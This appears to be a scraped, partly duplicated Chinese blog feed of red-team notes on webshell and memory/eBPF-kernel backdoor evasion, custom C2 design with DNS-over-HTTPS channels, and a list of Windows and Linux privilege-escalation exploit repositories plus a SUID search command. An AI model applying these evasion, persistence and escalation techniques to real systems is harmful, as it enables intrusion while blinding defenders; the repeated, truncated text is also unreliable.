最基础的webshell,是非常容易被发现的,甚至导致服务下线,丢失入口点,前期的成果付诸东流。
流量:独创加密方式,或者设计成和正常流量类似
静态免杀:填充编码、混淆,混入正常代码等方式
加载方式:很多引擎都通过检测自定义的classloader,defineclass等关键词,可以想办过不通过这些函数进行类加载
魔改哥斯拉
通过网络上分享的哥斯拉反编译源码,可以设计自己的加密方式、通信方式的webshell管理工具。
独特的流量通信、加载方式可以绕过常见的EDR,HIDS等设备
冰蝎现在已经支持完全的自定义流量,所以用冰蝎实现魔改无需反编译源码
内存马后门
已知的公开内存马已经不太好用了,需要再此基础上扩展思维才能进行对抗,如SPI后门,LIB后门等,通过将木马插入jdk目录,class落盘等,也许效果会根号



内核马
攻击流程
流量从80端口进来后,XDP ingress侧TCP数据包伪装为22端口,使攻击者流量能在80端口访问22端口的SSH,绕过现有防火墙规则。
eBPF的功能覆盖XDP、TC、Prode、Socket等,每个功能点都能实现内核态的篡改行为,从而使得用户态完全致盲,哪怕是基于内核模块的HIDS,一样无法感知到这些行为。
04C2(隐蔽通道)
为什么要自己设计远控
公开的远控更容易被检测识别
传统C2更多用于单兵作战,本地化严重。团队协同效率低
传统C2偏向于对windows的支持,对linux/darwin等系统支持较差
可以设计开发的角度出发去对抗杀软,更底层效果更好
为了更好的交互体验



系统框架图

上线接口

反向上线:客户端连接服务器

正向上线:服务器去连接客户端
在成熟的企业网络中,通常会有完善的入网、出网限制。正向上线可以绕过某些限制。
任务下发
接受Master的指令
通过API接口接受指令
将指令转发至Agent
将接受来的指令封装成固定的协议内容,转发给Agent执行,并获取输出内容
隧道代理、插件执行的原理类似。但协议层面的处理不同,比如隧道代理要保持长连接。
马的种类
Stageless:完整客户端
包含所有功能代码。兼容性强,C/C++编写的约为几百KB,如果是gonlang编写的则能达到几M甚至几十M
Stage:阶段性客户端
本质上就是个下载者,下载完整客户端后运行 使用Stage通常有两个目的,一个是较小体积,一个是免杀
Shellcode
二进制形式,方便在内存执行,通常用来制作免杀
dll、so
动态加载库形式,通常用来制作免杀。
检测对抗-流量协议和中转
高隐蔽的协议-DOH
DNS over HTTPS,通过公共DOH地址进行上线
从客户端抓包看到的流量,都是通往dns.alidns.com的TLS流量,一般都不会被拦截,且非常难溯源,即使解开了HTTPS查到了域名,假如域名套了CDN也无法获取真实IP
与传统HTTPS不同,它使用了公共DOH作为中转
]]>
https://ra6b1t.com/posts/f1087962/
2025-07-16T09:34:44.000Z
为什么要做红队武器开发提效、提质
知识沉淀
定制化
<]]>
【笔记】VEO红队武器开发
2026-04-09T02:01:53.018Z
常用提权项目
WES-NG https://github.com/bitsadmin/wesng
WES-NG是一款基于Windows系统自带工具输出的安全分析工具,它能列出操作系统存在的安全漏洞及其对应的漏洞利用方案。
Windows 7
https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2017-0213
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2015-0057
https://github.com/Al1ex/WindowsElevation/tree/master/CVE-2014-4113
Windows 10
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2021-34486
https://github.com/danigargu/CVE-2020-0796
https://github.com/KaLendsi/CVE-2021-1732-Exploit
Windows Server 2008
https://github.com/zcgonvh/MS16-032
https://github.com/ExpLife0011/CVE-2019-0803
https://github.com/euphrat1ca/ms15-051
https://github.com/CCob/SweetPotato
https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2019-0803
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2018-8639
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2015-1701
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2015-0057
Windows Server 2012
https://github.com/CCob/SweetPotato
https://github.com/ohpe/juicy-potato
https://github.com/itm4n/PrintSpoofer
https://github.com/zcgonvh/EfsPotato
https://github.com/breenmachine/RottenPotatoNG
https://github.com/Ascotbe/Kernelhub/blob/master/CVE-2019-1458
Windows Server 2016
https://github.com/CCob/SweetPotato
https://github.com/ohpe/juicy-potato
https://github.com/itm4n/PrintSpoofer
https://github.com/zcgonvh/EfsPotato
https://github.com/wh0Nsq/PetitPotato
https://github.com/calebstewart/CVE-2021-1675
https://github.com/ly4k/CallbackHell
https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION
Windows Server 2019
https://github.com/CCob/SweetPotato
https://github.com/wh0Nsq/PetitPotato
https://github.com/zcgonvh/EfsPotato
https://github.com/cube0x0/CVE-2021-1675
https://github.com/calebstewart/CVE-2021-1675
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2021-34486
https://github.com/KaLendsi/CVE-2021-1732-Exploit
https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDO
土豆(Potato)家族提权
PrintSpoofer/PipePotato/BadPotato(最初叫PrintSpoofer,又有人称它为PipePotato,后来国人写了个工具叫BadPotato)

https://github.com/itm4n/PrintSpoofer
https://github.com/BeichenDream/BadPotato
EfsPotato

https://github.com/zcgonvh/EfsPotato
SweetPotato(集成了RottenPotato、JuicyPotato、Rogue WinRm和PrintSpoofer的功能)
https://github.com/CCob/SweetPotato
PrintNotifyPotato

https://github.com/BeichenDream/PrintNotifyPotato
JuicyPotato

https://github.com/ohpe/juicy-potato
RottenPotato
https://github.com/breenmachine/RottenPotatoNG
GodPotato
https://github.com/BeichenDream/GodPotato
Origin Potato/HotPotato
https://github.com/foxglovesec/Potato
GhostPotato
https://github.com/Ridter/GhostPotato
RoguePotato

https://github.com/antonioCoco/RoguePotato
Bypass UAC提权
攻防演练时钓鱼一般是针对个人PC,获得的权限是非管理员,进行一些操作时权限受限,可以bypassuac进行提权。
UACME 集合了多种绕过uac的方法
https://github.com/hfiref0x/UACME
Linux提权
漏洞提权
脏牛提权CVE-2016-5195
https://github.com/FireFart/dirtycow
Sudo提权
CVE-2025-32463/CVE-2025-32462
https://github.com/pr0v3rbs/CVE-2025-32463_chwoot/
CVE-2021-3156
https://github.com/worawit/CVE-2021-3156
CVE-2021-3156
https://github.com/blasty/CVE-2021-3156
提权辅助工具
linux-exploit-suggester
https://github.com/The-Z-Labs/linux-exploit-suggester
linux-exploit-suggester-2
https://github.com/jondonas/linux-exploit-suggester-2
SUID提权
寻找拥有SUID权限的程序文件
1 | find / -user root -perm -4000 -print 2>/dev/null |
Linux命令提权辅助查询
计划任务提权
计划任务通常用ROOT运行,如果能修改计划任务中的脚本或者二进制文件,就可以通过修改脚本实现提权。
]]>
为什么要做红队武器开发提效、提质
知识沉淀
定制化

01侦查、初始阶段(信息收集、漏洞攻击)
做扫描器的过程,就是学习归纳自己信息收集的过程
扫描器基本思路

打红队一定要摆脱渗透测试思维,目的只有一个,拿到服务器权限。100%无法拿到权限的漏洞无需浪费时间深入和扫描
直接达成目的
RCE漏洞 shiro weblogic等
间接达成目的
敏感信息、SSRF探测内网、任意文件下载到源码
独特方式达成目的
有某些行业的系统(报表系统)jar、war包 可以针对性探测版本号
02隧道开发
传统隧道痛点
不出网
正向隧道速度慢
怎么绕过防御
方向隧道:面纱、流量监控、封IP、封协议的问题
正向隧道:shell免杀、waf拦截、流量监控、被删后门的问题
思路
03持久化(后门)
魔改哥斯拉、冰蝎
最基础的webshell,是非常容易被发现的,甚至导致服务下线,丢失入口点,前期的成果付诸东流。
流量:独创加密方式,或者设计成和正常流量类似
静态免杀:填充编码、混淆,混入正常代码等方式
加载方式:很多引擎都通过检测自定义的classloader,defineclass等关键词,可以想办过不通过这些函数进行类加载
魔改哥斯拉
通过网络上分享的哥斯拉反编译源码,可以设计自己的加密方式、通信方式的webshell管理工具。
独特的流量通信、加载方式可以绕过常见的EDR,HIDS等设备
冰蝎现在已经支持完全的自定义流量,所以用冰蝎实现魔改无需反编译源码
内存马后门
已知的公开内存马已经不太好用了,需要再此基础上扩展思维才能进行对抗,如SPI后门,LIB后门等,通过将木马插入jdk目录,class落盘等,也许效果会根号
内核马
攻击流程
流量从80端口进来后,XDP ingress侧TCP数据包伪装为22端口,使攻击者流量能在80端口访问22端口的SSH,绕过现有防火墙规则。
eBPF的功能覆盖XDP、TC、Prode、Socket等,每个功能点都能实现内核态的篡改行为,从而使得用户态完全致盲,哪怕是基于内核模块的HIDS,一样无法感知到这些行为。
04C2(隐蔽通道)
为什么要自己设计远控
公开的远控更容易被检测识别
传统C2更多用于单兵作战,本地化严重。团队协同效率低
传统C2偏向于对windows的支持,对linux/darwin等系统支持较差
可以设计开发的角度出发去对抗杀软,更底层效果更好
为了更好的交互体验
系统框架图

上线接口
反向上线:客户端连接服务器
